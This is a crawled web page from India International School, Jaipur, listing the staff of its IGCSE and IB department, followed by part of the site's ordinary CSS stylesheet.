

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iisjaipur.org/iis/IB_and_IGCSE.aspx
body_size: 8362
content:
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en">
 
 
<head>
  <!-- =====  BASIC PAGE NEEDS  ===== -->
  <meta charset="utf-8">
  <title>iisjaipur</title>
  <!-- =====  SEO MATE  ===== -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="distribution" content="global">
  <meta name="revisit-after" content="2 Days">
  <meta name="robots" content="ALL">
  <meta name="rating" content="8 YEARS">
  <meta name="Language" content="en-us">
  <meta name="GOOGLEBOT" content="NOARCHIVE">
  <!-- =====  MOBILE SPECIFICATION  ===== -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="viewport" content="width=device-width">
  <!-- =====  CSS  ===== -->
  <link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
  <link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
  <link rel="stylesheet" type="text/css" href="css/style.css">
  <link rel="stylesheet" type="text/css" href="css/magnific-popup.css">
  <link rel="stylesheet" type="text/css" href="css/owl.carousel.css">
  <link rel="stylesheet" href="css/left-menu.css" type="text/css">
  <link rel="shortcut icon" href="images/favicon.png">
  <link rel="apple-touch-icon" href="images/apple-touch-icon.html">
  <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.html">
  <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.html">
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCLB3VLY44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XCLB3VLY44');
</script>

</head>

<body>
  <!-- =====  LODER  ===== -->
  <div class="loder"></div>
   
    
    <!-- =====  HEADER START  ===== -->
    <header id="header">
      <div class="header-top">
        <div class="container">
          <div class="row">
            <div class="col-sm-6">
              <ul class="header-top-left">
                <li class="language dropdown"> 
				<span class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button"> 
				   91-141-2786402, 2786403   </span>
                  
                </li>
                
              </ul>
            </div>
            <div class="col-sm-6">
             
              <ul class="header-top-right text-right">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-youtube"></i></a></li>
                  </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="header">
        <div class="container">
        
            <div class="navbar-header mtb_10"> <a class="navbar-brand" href="index.aspx"> <img alt="School" src="images/logo.png" width="80"> </a> </div>

            <div class="header-right pull-right mtb_20">
          
              <img alt="CAMBRIDGE LOGO" src="images/CAMBRIDGE LOGO.jpg" width="80">
              <img alt="CBSE" src="images/CBSE.png" width="80">
              <img alt="IB" src="images/IB.jpg" width="80">
              
            
            <!-- /.nav-collapse -->
       
        </div>
        <div class="collapse navbar-collapse js-navbar-collapse  text-center topsctext">  INDIA INTERNATIONAL SCHOOL, MANSAROVAR, JAIPUR  </div>
      </div>
      <div class="header-bottom">
        <div class="container">
          <div class="row">
            <div class="col-sm-4 col-md-4 col-lg-1">
               <div class="category  text-center">
              
                
                  <span class="i-bar"> <a href="index.aspx"><i class="fa fa-home"></a></i></span></div>
               </div>
            <div class="col-sm-8 col-md-8 col-lg-11">
              <div class="header-bottom-right offers">
                <div class="marquee"><span><i class="fa fa-circle" aria-hidden="true"></i>   <!--ALL STUDENTS COMMUTING BY TWO WHEELER ARE REQUIRED TO CARRY A VALID DRIVER'S LICENSE AND WEAR HELMETS
</span>
                  <span><i class="fa fa-circle" aria-hidden="true"></i>ALL STUDENTS COMMUTING BY TWO WHEELER ARE REQUIRED TO CARRY A VALID DRIVER'S LICENSE AND WEAR HELMETS--></span>
                 </div>
              </div>
            </div>
            
            </div>
    </header>
<div class="container">
      <div class="row" >
        <div class="col-md-3">
      
   
<div>
	<nav class='animated bounceInDown'>
      <ul>
    <li><a href="Director.aspx">MESSAGE BY CHAIRPERSON &amp; DIRECTOR</a></li>
    <li><a href="Principal.aspx">MESSAGE BY PRINCIPAL</a></li>
    <li><a href="Mission.aspx">MISSION &amp; VISION</a></li>
    
    <li><a href='#profile'>PEOPLE WHO MADE IT HAPPEN<div class='fa fa-caret-down right'></div></a>
      <ul>
      
        <li><a href="MANAGING_COMITTE.aspx">School Management Committee</a></li>
        <li><a href="Team.aspx">Teams</a></li>
        <li><a href="CPP_and_CLSP.aspx">CPP & CLSP</a></li>
        <li><a href="IB_and_IGCSE.aspx">IGCSE AND IB</a></li>
  
      </ul></li>
 
   <ul>
    <li><a href="Contact.aspx">Contact Us </a></li>
 

  </ul>
</nav></div>
</div>

<div class="col-md-9"><h2 class="mb-4" align="center">Department - IGCSE AND IB<a href="#"><img src="About_Us/IB&IGCSE.jpg" alt="Main Banner" class="img-responsive" width="1140" height="512" /></a></h2>
	<div align="center">
		<table border="0" width="99%" cellspacing="1">
			<tr>
				<td valign="top" width="605" height="30">
				<span style="font-size: 11pt; font-weight: 700">Programme Head - </span>
				<span style="font-size: 11pt; ">Ms. Mukta Khandelwal</span></td>
				<td valign="top" height="30">&nbsp;</td>
			</tr>
			<tr>
				<td valign="top" width="605">
				<span style="font-size: 11pt; font-weight: 700"><br>
				</span><span style="font-size: 11pt">Ms. Jyotsna Dhamechani<br>
				Ms. Anju Chandra <br>
				Ms.Renuka Joshi<br>
				Ms.Vritika Vijay<br>
				Mr. Manish Agarwal<br>
				Ms.Raksha Singh<br>
				Ms.Sushma Kr. Vaishnav<br>
				Ms.Savita Bhargava<br>
				Ms.Nidhi Jodha<br>
				Ms.Ruchi Muthur<br>
				Ms.Aditi Sharma<br>
				Ms.Neetu Sharma<br>
				Ms.Shilpi Goel<br>
				Ms.Namita Shrimal<br>
				Dr. Siddhi Agarwal<br>
				Ms.Prabhjeet Khanna<br>
				Ms.Smita Mandal<br>
				Mr.Sushil Kr. Sharma<br>
				Dr. Manish Kr. Sharma<br>
				Ms.Vandana Sinha<br>
				Ms.Aishwarya Naruka<br>
&nbsp;</span><p>&nbsp;</td>
				<td valign="top">
				&nbsp;<p>&nbsp;</td>
			</tr>
		</table></div>
		<table border="0" width="99%" cellspacing="1">
			<tr>
				<td valign="top" width="605">
				&nbsp;</td>
				<td valign="top">
				&nbsp;</td>
			</tr>
		</table>
	<p><br>&nbsp;</div>
      </div>
    </div>
    <!-- =====  CONTAINER END  ===== -->
    <!-- =====  FOOTER START  ===== -->
    <div class="footer ">
       
      <div class="footer-bottom mt_60 ptb_10">
        <div class="container">
          <div class="row">
            <div class="col-sm-6">
              <div class="copyright-part">@ 2020 All Rights Reserved iisjaipur</div>
            </div>
            <div class="col-sm-6">
  <div class="payment-icon text-right">
               Kshipra Path, Opposite VT Road, Mansarovar, Jaipur - 302020, (Raj.) India
Phone:- +91-141-2786402, 2786403
 Fax : +91-141-2786404
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- =====  FOOTER END  ===== -->
  </div>
  
 <!--  <a id="scrollup">Scroll</a> -->
 <script>$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
  $(this).parent(".sub-menu").children("ul").slideToggle("100");
  $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});</script>
  <script src="js/jQuery_v3.1.1.min.js"></script>

  <script src="js/owl.carousel.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/jquery.magnific-popup.js"></script>
  <script src="js/jquery.firstVisitPopup.js"></script>
  <script src="js/custom.js"></script>
</body>
 
</html>

--- FILE ---
content_type: text/css
request_url: https://iisjaipur.org/iis/css/style.css
body_size: 50905
content:


-------------------------------------------------------------------*/
/* -----  Google Font  -----*/
@import url('https://fonts.googleapis.com/css?family=Raleway:400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,700');
/* -----  ionicons Font  -----*/
@import url("ionicons.min.css");
/* -----  font awesome Font  -----*/
@import url("font-awesome.min.css");
/* =====  INDEX OF STYLES ===== 
01 ===== BASIC  =====
  1.1 General
  1.2 Typography  
  1.3 Spacing    
  1.4 Button
  1.5 Elements
  1.6 Accordions
  1.7 Tabs
  1.8 Progress Bars
  1.9 Inputs
  1.10 Timer
  1.11 Newslatter popup 
  
02 ===== HEADER ===== 
  2.1 Header
  2.2 Navbar
  2.3 Megamenu
  2.4 Search
  2.5 Cart
  2.6 Header bottom
  
03 ===== CONTANT =====
  3.1 Left column
  3.2 Right column
  	3.2.1 main banner
  	3.2.2 CMS-Banner
  	3.2.3 Home product
  	3.2.4 Breadcrumb
  	3.2.5 Blog
  	3.2.6 Single Blog
  	3.2.7 Product + Category Page 
  	3.2.8 Client
  	3.2.9 Owl nav
  	3.2.10 About
  	3.2.11 Team
  	3.2.12 Contact
  	3.2.13 Shop Page
  	3.2.14 Login & register
  	3.2.15 Map
  	3.2.16 Brand
  
04 ===== FOOTER =====
	4.1 Footer General
	4.2 Scrollup

 ----------------------------------------------
	BASIC
	1.1 General  
----------------------------------------------- */

body, html {
	height: 100%;
	margin: 0;
	padding: 0;
}
body {
	line-height: 24px;
	color: #808080;
	font-size: 14px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	letter-spacing: 0.5px;
}
.loder {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background: url(../images/loder.gif) center no-repeat #fff;
}

::-moz-selection {
 background-color: #1A1A1A;
 color: #FFF;
}
::selection {
	background-color: #1A1A1A;
	color: #FFF;
}
img {
	height: auto;
	max-width: 100%;
	border: none;
	outline: none;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
}
ul li {
	list-style: none;
}
br {
	font-size: 0;
	line-height: 0;
}
hr {
	margin-bottom: 0px;
	margin-top: 0px;
	border-top: 1px solid #e5e5e5;
	border-bottom: none;
	border-left: none;
	border-right: none;
}
.dropdown-menu {
	background-clip: padding-box;
	background-color: #f2f2f2;
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	margin: 11px 0 0;
	padding: 15px;
}
.dropdown-menu > li > a {
	color: #000;
	padding: 5px 15px;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
ul {
	list-style: none;
	padding-left: 0px;
	margin-bottom: 0;
}
.bg-gray {
	background: #f7f7f7;
}
.bg-dark-gray {
	background: #ededed;
}
.bg-dark {
	background: #000000;
	color: #fff;
}
.bg-dark-90 {
	background: #1a1a1a;
	color: #fff;
}
.bg-light {
	background: #ffffff;
}
.light {
	color: #fff;
}
.dark {
	color: #000;
}
/* ----------------------------------------------
	1.2 Typography 
----------------------------------------------- */
a {
	cursor: pointer;
	text-decoration: none;
	color: #808080;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a:hover, a:focus {
	color: #000;
	text-decoration: none;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a, a:focus, a:active, a:link, img {
	outline: none;
	text-decoration: none;
}
a.active {
	color: #000;
}
p {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	margin-top: 0px;
	margin-bottom: 0px;
}
h1 {
	font-size: 36px;
	line-height: 42px;
}
h2 {
	font-size: 30px;
	line-height: 36px;
}
h3 {
	font-size: 22px;
	line-height: 26px;
}
h4 {
	font-size: 18px;
	line-height: 22px;
}
h5 {
	font-size: 16px;
	line-height: 20px;
}
h6 {
	font-size: 14px;
	line-height: 18px;
}
.uppr {
	text-transform: uppercase;
}
.iis-logo span{display:none;}
.lower {
	text-transform: lowercase;
}
.capitalize {
	text-transform: capitalize;
}
/* ----------------------------------------------
	1.3 Spacing 
----------------------------------------------- */
.box {
	margin: 0 -10px;
}
.no-space {
	padding: 0;
	margin: 0;
}
.no-margin {
	margin: 0;
}
/* =====  margin top  ===== */

.mtblr_20 {
	margin: 20px;
}
.mt_0 {
	margin-top: 0;
}
.mt_10 {
	margin-top: 10px;
}
.mt_20 {
	margin-top: 20px;
}
.mt_25 {
	margin-top: 25px;
}
.mt_30 {
	margin-top: 30px;
}
.mt_40 {
	margin-top: 40px;
}
.mt_50 {
	margin-top: 50px;
}
.mt_60 {
	margin-top: 60px;
}
.mt_70 {
	margin-top: 70px;
}
.mt_80 {
	margin-top: 80px;
}
.mt_90 {
	margin-top: 90px;
}
.mt_100 {
	margin-top: 100px;
}
/* =====  margin bottom  ===== */

.mb_0 {
	margin-bottom: 0;
}
.mb_10 {
	margin-bottom: 10px;
}
.mb_20 {
	margin-bottom: 20px;
}
.mb_30 {
	margin-bottom: 30px;
}
.mb_40 {
	margin-bottom: 40px;
}
.mb_50 {
	margin-bottom: 50px;
}
.mb_60 {
	margin-bottom: 60px;
}
.mb_70 {
	margin-bottom: 70px;
}
.mb_80 {
	margin-bottom: 80px;
}
.mb_90 {
	margin-bottom: 90px;
}
.mb_100 {
	margin-bottom: 100px;
}
/* =====  margin top bottom ===== */

.mtb_10 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.mtb_20 {
	margin-top: 20px;
	margin-bottom: 20px;
}
.mtb_30 {
	margin-top: 30px;
	margin-bottom: 30px;
}
.mtb_40 {
	margin-top: 40px;
	margin-bottom: 40px;
}
.mtb_50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.mtb_60 {
	margin-top: 60px;
	margin-bottom: 60px;
}
.mtb_70 {
	margin-top: 70px;
	margin-bottom: 70px;
}
.mtb_80 {
	margin-top: 80px;
	margin-bottom: 80px;
}
.mtb_90 {
	margin-top: 90px;
	margin-bottom: 90px;
}
.mtb_100 {
	margin-top: 100px;
	margin-bottom: 100px;
}
/* =====  padding  ===== */

.no-padding {
	padding: 0;
}
/* =====  padding top ===== */
.pt_10 {
	padding-top: 10px;
}
.pt_20 {
	padding-top: 20px;
}
.pt_30 {
	padding-top: 30px;
}
.pt_40 {
	padding-top: 40px;
}
.pt_50 {
	padding-top: 50px;
}
.pt_60 {
	padding-top: 60px;
}
.pt_70 {
	padding-top: 70px;
}
.pt_80 {
	padding-top: 80px;
}
.pt_90 {
	padding-top: 90px;
}
.pt_100 {
	padding-top: 100px;
}
/* =====  padding bottom ===== */
.pb_10 {
	padding-bottom: 10px;
}
.pb_20 {
	padding-bottom: 20px;
}
.pb_30 {
	padding-bottom: 30px;
}
.pb_40 {
	padding-bottom: 40px;
}
.pb_50 {
	padding-bottom: 50px;
}
.pb_60 {
	padding-bottom: 60px;
}
.pb_70 {
	padding-bottom: 70px;
}
.pb_80 {
	padding-bottom: 80px;
}
.pb_90 {
	padding-bottom: 90px;
}
.pb_100 {
	padding-bottom: 100px;
}
/* =====  padding top bottom ===== */
.ptb_5 {
	padding-top: 5px;
	padding-bottom: 5px;
}
.ptb_10 {
	padding-top: 10px;
	padding-bottom: 10px;
}
.ptb_20 {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ptb_30 {
	padding-top: 30px;
	padding-bottom: 30px;
}
.ptb_40 {
	padding-top: 40px;
	padding-bottom: 40px;
}
.ptb_50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.ptb_60 {
	padding-top: 60px;
	padding-bottom: 60px;
}
.ptb_70 {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ptb_80 {
	padding-top: 80px;
	padding-bottom: 80px;
}
.ptb_90 {
	padding-top: 90px;
	padding-bottom: 90px;
}
.ptb_100 {
	padding-top: 100px;
	padding-bottom: 100px;
}
/* ----------------------------------------------
	1.4 Button 
----------------------------------------------- */
.btn {
	background: #e74c3c none repeat scroll 0 0;
	border-radius: 0;
	color: #fff;
	padding: 8px 20px;
	text-transform: uppercase;
	font-weight: 500;
}
.btn:hover, .btn:focus, .btn.focus {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	font-weight: 600;
	text-decoration: none;
}
.btn-link-b, .btn-link-w {
	background: transparent;
	border-bottom: 1px solid;
	padding: 0 0 10px;
	letter-spacing: 0;
}
.btn-link-b {
	color: #000;
}
.btn-link-w {
	color: #fff;
}
.btn-link-w:hover, .btn-link-w:focus, .btn-link-b:hover, .btn-link-b:focus {
	text-decoration: none;
	border-bottom: 1px solid;
}
.btn-dark {
	background: #000 none repeat scroll 0 0;
	color: #fff;
}
.btn-light {
	background: #fff none repeat scroll 0 0;
	color: #000;
}
.btn-border {
	border: 1px solid;
	background-color: transparent;
}
/* ----------------------------------------------
	1.5 Elements 
----------------------------------------------- */
.alert {
	border-radius: 0px;
	padding: 10px 15px;
}
.alert-dismissable .close, .alert-dismissible .close {
	top: 0;
	right: 0;
}
/* =====  Icon  =====*/

i.left {
	margin-right: 10px;
}
i.right {
	margin-left: 10px;
}
.icon-top i, .icon-right i, .icon-left i {
	color: #000;
	font-size: 50px;
}
.feature-i-left {
	/*padding-left: 75px;*/
}
.feature-i-left, .feature-i-right {
	display: inline-block;
	position: relative;
}
.icon-left, .icon-right {
	display: inline-block;
	position: absolute;
	text-align: center;
	width: 60px;
	height: 100%;
}
.icon-left {
	right: 0;
}
.icon-right {
	left: 0;
}
/* ----------------------------------------------
	1.6 Accordian 
----------------------------------------------- */
.panel-default {
	width: 100%;
}
.panel-heading {
	padding: 15px;
}
.panel-group .panel {
	border-radius: 0;
}
.panel-default > .panel-heading {
	background: #f2f2f2;
}
.panel-default {
	border-color: #e5e5e5;
}
/* ----------------------------------------------
	1.7 Tabs 
----------------------------------------------- */
.nav > li > a {
	padding: 1px 10px;
	border-radius: 0;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: transparent;
}
#product-tab .nav li {
	display: inline-block;
}
/* ----------------------------------------------
	1.8 Progress Bars
----------------------------------------------- */

.progress-title {
	font-size: 16px;
	font-weight: 700;
	color: #011627;
	margin: 0 0 20px;
}
.progress {
	height: 10px;
	background: #cbcbcb;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 30px;
	overflow: visible;
}
.progress .progress-bar {
	box-shadow: none;
	position: relative;
	-webkit-animation: animate-positive 2s;
	animation: animate-positive 2s;
}
.progress .progress-bar::after {
	border-color: transparent;
	border-image: none;
	border-style: solid;
	border-width: 12px 6px 14px;
	content: "";
	display: block;
	position: absolute;
	right: 0;
	top: -26px;
}
.progress .progress-value {
	font-size: 15px;
	font-weight: bold;
	color: #000;
	position: absolute;
	top: -40px;
	right: 0;
}
.progress.pink .progress-bar:after {
	border-bottom-color: #ff4b7d;
}
.progress.green .progress-bar:after {
	border-bottom-color: #5fad56;
}
.progress.yellow .progress-bar:after {
	border-bottom-color: #e8d324;
}
.progress.blue .progress-bar:after {
	border-bottom-color: #3485ef;
}
.circle {
	width: 100%;
	display: inline-block;
	text-align: center;
	line-height: 1.2
}
.circle strong {
	line-height: 40px;
	position: absolute;
	text-align: center
}
.circle strong {
	left: 0;
	top: 30px;
	width: 100%;
	font-size: 30px
}
.circle strong i {
	font-style: normal;
	font-size: .6em;
	font-weight: 400
}
.circle span {
	display: block;
	margin-top: 12px
}
 @-webkit-keyframes animate-positive {
 0% {
width: 0;
}
}
@keyframes animate-positive {
 0% {
width: 0;
}
}
#p_line .progress {
	position: relative;
	height: 25px;
	box-shadow: none;
	border-radius: 0;
	background-color: #ddd;
}
#p_line .progress > .progress-type {
	position: absolute;
	left: 0px;
	padding: 0px 10px;
	color: rgb(255, 255, 255);
}
#p_line .progress > .progress-completed {
	position: absolute;
	right: 0px;
	padding: 0px 10px;
	color: #000;
}

/* ----------------------------------------------
	1.9 Inputs
----------------------------------------------- */
input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="password"], input[type="radio"], input[type="checkbox"], input[type="file"], textarea, select {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #e5e5e5;
	border-image: none;
	border-radius: 0;
	border-style: solid;
	border-width: 1px;
	background-color: #fff;
	color: #888;
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 1px;
	outline: medium none;
	transition: all 0.2s ease 0s;
	padding: 8px 10px;
	min-width: 40px;
}
input[type="radio"], input[type="checkbox"] {
	min-width: auto;
}
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: '';
}
textarea {
	min-height: 140px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
 color: #808080;
 opacity:1
}

::-moz-placeholder { /* Firefox 19+ */
 color: #808080;
 opacity:1
}
:-ms-input-placeholder { /* IE 10+ */
 color: #808080;
 opacity:1
}
:-moz-placeholder { /* Firefox 18- */
 color: #808080;
 opacity:1
}
input:focus, textarea:focus {
	border-color: #000;
}
.full-with-form {
	width: 100%;
	max-width: 100%;
}
/* =====  Select  =====*/
.form-control {
	border-radius: 0px;
	box-shadow: none;
	max-width: 100%;
}
.form-control:focus {
	box-shadow: none;
	border-color: #000;
}
/* ----------------------------------------------
	1.10 Timer
----------------------------------------------- */
.timer div {
	border: 2px solid #e74c3c;
	color: #000;
	display: inline-block;
	font-family: arial;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 8px;
	text-align: center;
	width: 58px;
	font-weight:700;
}
.timer span {
	display: block;
	font-size: 14px;
	color: #000;
	margin-top: 5px;
	font-weight:500;
}

/* ----------------------------------------------
	1.11 Newslatter popup
----------------------------------------------- */
.newsletters {
	margin: 34px auto;
	padding: 42px 50px 28px;
	background-color:#f5f5f5;
	display:inline-block;
	width:100%;
}
.newsletters input {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #000;
    float: right;
    height: 55px;
    margin: 0;
    padding: 0 20px;
    width: 400px;
}
.newsletters button {
	border: none;
	border-radius: 0;
	background: #000;
	color: #fff;
	text-transform:uppercase;
	box-shadow: none;
	height: 55px;
	float: right;
	width: 180px;
	border: 1px solid #000;
	transition:0.5s;
	letter-spacing:0.5px;
}
.newsletters button:hover, .newsletters button.btn-default:focus {
	background: #fff;
	border-color:#000;
	color:#000;
	transition:0.5s;
	box-shadow: none;
}
.newsletter-popup .popup-text {
	text-align: center;
}
.newsletter-popup .popup-image {
	margin-bottom: 35px;
}
.newsletter-popup .checkbox label {
	color: #000000;
}
.newsletter-popup .popup-title {
	font-family: "Open Sans";
	font-size: 80px;
	line-height: 60px;
	text-transform: capitalize;
	color: #000000;
	font-weight: 700;
	padding-bottom: 0px;
	float: left;
}
.newsletter-popup .popup-title span {
	font-size: 24px;
	margin-left: -20px;
}
.newsletter-popup, .success_msg {
    background: #f0f0f0;
    box-shadow: 0 4px 5.94px 0.06px rgba(0, 0, 0, 0.13);
    height: auto;
    left: 0;
    margin: 0 auto;
    padding: 25px;
    position: fixed;
    right: 0;
    top: 20%;
    width: 750px;
}
.newsletter-popup-top {
    float: right;
    margin: 55px auto 0 20px;
    overflow: visible;
    padding: 0 0 50px;
    width: 290px;
}
.newsletter-popup-top .btn-default, .newsletter-popup-top .btn-default:hover {
	border:0;
	transition: all 0.5s ease 0s;
	padding: 10px 18px;
	margin: 20px 0 0;
	float: left;
}
.newsletter-popup-top .popup-desc {
	padding: 20px 20px;
	margin: 0px;
	color: #000000;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
	margin-bottom: 30px;
	line-height: 17px;
	text-align: left;
	clear:left;
}
.newsletter-popup-top .popup-desc span {
	font-weight: bold;
}
.newsletter-popup-top input{
  background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    box-shadow: none;
    box-sizing: border-box;
    color: #333;
    font-size: 14px;
    margin: 0;
    padding: 5px 18px;
    width: 100%;
}
#xout {
  color: #000;
    cursor: pointer;
    font-size: 27px;
    font-weight: 300;
    height: 30px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 30px;
}
#xout:hover {
  color: #555;
}
#checkme {
    margin: 20px 5px 0 0;
    width: 20px;
}
label.checkme {
    clear: left;
    display: block;
    float: left;
}

/* ----------------------------------------------
		HEADER
	2.1 Header
----------------------------------------------- */
/* ===== Header top Style ===== */
.header-top {
	background: #f2f2f2;
	font-size: 13px;
}
.header-top-left, .header-top-right {
	margin: 8px 0;
}
.header-top-left li, .header-top-right li {
	display: inline;
	cursor: pointer;
}
.header-top-left > li, .header-top-right > li {
	padding: 0 20px;
	border-left: 1px solid #bbb;
	line-height: 11px;
}
.header-top-left > li:first-child {
	padding: 0 20px 0 0;
}
.header-top-right > li:last-child {
	padding: 0 0 0 20px;
}
.header-top-left > li:first-child {
	border-left: none;
}
.header-top-right > li:first-child {
	border-left: none;
}
/* ----------------------------------------------
	2.2 Navbar
----------------------------------------------- */

.navbar {
	border-radius: 0;
	border: 0;
	margin: 0;
}
.navbar-brand {
	padding: 15px 0;
}
.navbar-header .navbar-brand {
	height: auto;
}
.header.navbar, #category-menu.navbar {
	margin-bottom: 0;
	border-radius: 0;
}
/* ----------------------------------------------
	2.3 megamenu
----------------------------------------------- */
.navbar-toggle {
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	margin: 2px 15px 0 0;
	position: relative;
	padding: 0;
}
.mega-dropdown {
	position: static !important;
}
.mega-dropdown:hover .mega-dropdown-menu {
	display: block;
}
.mega-dropdown-menu {
	padding: 40px 0px;
	width: 100%;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.mega-dropdown-menu > li > ul {
	padding: 0;
	margin: 0;
}
.mega-dropdown-menu > li > ul > li {
	list-style: none;
}
.mega-dropdown-menu > li > ul > li > a {
	display: block;
	padding: 6px 20px;
	clear: both;
	font-weight: 500;
	white-space: normal;
}
.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #e74c3c;
}
.mega-dropdown-menu .dropdown-header {
	color: #000;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
}
.mega-dropdown-menu form {
	margin: 3px 20px;
}
.mega-dropdown-menu .form-group {
	margin-bottom: 3px;
}
#menu > li > a {
	font-weight: 500;
	padding: 55px 18px;
	border-radius: 0;
	overflow: hidden;
	text-transform: uppercase;
}
#menu > li > a:hover, #menu > li > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
#menu .mega-dropdown:hover > a, #menu .mega-dropdown > a:hover, #menu .mega-dropdown > a:focus, #menu .dropdown:hover > a {
	background-color: #e74c3c;
	color: #fff;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
#menu > li > a::before {
	background: #e74c3c none repeat scroll 0 0;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleY(0);
	transform-origin: 0 0 0;
